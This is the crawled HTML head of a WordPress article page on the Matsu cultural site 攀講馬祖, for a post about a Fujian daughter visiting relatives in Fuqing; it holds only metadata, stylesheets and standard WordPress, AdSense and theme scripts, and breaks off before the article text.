

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voiceofmatsu.com/%E3%80%90%E4%B8%B2%E9%80%A3%E5%B9%B8%E7%A6%8F%EF%BC%8C%E6%83%85%E7%89%BD%E5%85%A9%E5%B2%B8%E3%80%91-%E7%A6%8F%E5%BB%BA%E5%A5%B3%E5%85%92%E8%B5%B0%E8%A6%AA%E6%88%9A2/
body_size: 55818
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-TW"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://voiceofmatsu.com/xmlrpc.php" />
    <title>【串連幸福，情牽兩岸】—福建女兒走親戚(2) - 攀講馬祖</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2020-09-09-voiceofmatsu.tw-icon.png"><meta name="description" content="惠雲的父親為福清人，但成年後遷居福州成家立業，但福清仍是他們心之所繫的故鄉。我們會走這一趟路到福清一...">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://voiceofmatsu.com/【串連幸福，情牽兩岸】-福建女兒走親戚2/">
<meta property="og:url" content="https://voiceofmatsu.com/【串連幸福，情牽兩岸】-福建女兒走親戚2/">
<meta property="og:site_name" content="攀講馬祖">
<meta property="og:locale" content="zh_TW">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="文學天地">
<meta property="article:tag" content="祈夢">
<meta property="article:tag" content="福建女兒走親戚">
<meta property="article:tag" content="馬祖風俗">
<meta property="og:title" content="【串連幸福，情牽兩岸】—福建女兒走親戚(2) - 攀講馬祖">
<meta property="og:description" content="惠雲的父親為福清人，但成年後遷居福州成家立業，但福清仍是他們心之所繫的故鄉。我們會走這一趟路到福清一...">
<meta property="og:image" content="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-42-02_521036-40.jpg">
<meta property="og:image:secure_url" content="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-42-02_521036-40.jpg">
<meta property="og:image:width" content="574">
<meta property="og:image:height" content="323">
<meta property="og:image:alt" content="【串連幸福，情牽兩岸】—福建女兒走親戚">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="【串連幸福，情牽兩岸】—福建女兒走親戚(2) - 攀講馬祖">
<meta name="twitter:description" content="惠雲的父親為福清人，但成年後遷居福州成家立業，但福清仍是他們心之所繫的故鄉。我們會走這一趟路到福清一...">
<meta name="twitter:image" content="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-42-02_521036-40.jpg">
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《攀講馬祖》&raquo; 資訊提供" href="https://voiceofmatsu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《攀講馬祖》&raquo; 留言的資訊提供" href="https://voiceofmatsu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《攀講馬祖 》&raquo;〈【串連幸福，情牽兩岸】—福建女兒走親戚(2)〉留言的資訊提供" href="https://voiceofmatsu.com/%e3%80%90%e4%b8%b2%e9%80%a3%e5%b9%b8%e7%a6%8f%ef%bc%8c%e6%83%85%e7%89%bd%e5%85%a9%e5%b2%b8%e3%80%91-%e7%a6%8f%e5%bb%ba%e5%a5%b3%e5%85%92%e8%b5%b0%e8%a6%aa%e6%88%9a2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/voiceofmatsu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://voiceofmatsu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://voiceofmatsu.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://voiceofmatsu.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='math-captcha-frontend-css' href='https://voiceofmatsu.com/wp-content/plugins/wp-math-captcha/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://voiceofmatsu.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://voiceofmatsu.com/wp-content/plugins/jetpack/_inc/build/subscriptions/subscriptions.min.css?ver=15.4' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://voiceofmatsu.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://voiceofmatsu.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://voiceofmatsu.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://voiceofmatsu.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://voiceofmatsu.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://voiceofmatsu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://voiceofmatsu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://voiceofmatsu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://voiceofmatsu.com/wp-json/wp/v2/posts/419" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voiceofmatsu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/pauT2O-6L' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://voiceofmatsu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiceofmatsu.com%2F%25e3%2580%2590%25e4%25b8%25b2%25e9%2580%25a3%25e5%25b9%25b8%25e7%25a6%258f%25ef%25bc%258c%25e6%2583%2585%25e7%2589%25bd%25e5%2585%25a9%25e5%25b2%25b8%25e3%2580%2591-%25e7%25a6%258f%25e5%25bb%25ba%25e5%25a5%25b3%25e5%2585%2592%25e8%25b5%25b0%25e8%25a6%25aa%25e6%2588%259a2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://voiceofmatsu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiceofmatsu.com%2F%25e3%2580%2590%25e4%25b8%25b2%25e9%2580%25a3%25e5%25b9%25b8%25e7%25a6%258f%25ef%25bc%258c%25e6%2583%2585%25e7%2589%25bd%25e5%2585%25a9%25e5%25b2%25b8%25e3%2580%2591-%25e7%25a6%258f%25e5%25bb%25ba%25e5%25a5%25b3%25e5%2585%2592%25e8%25b5%25b0%25e8%25a6%25aa%25e6%2588%259a2%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/voiceofmatsu.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6719801110748980&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/voiceofmatsu.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/voiceofmatsu.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8acb\u7a0d\u5019...";
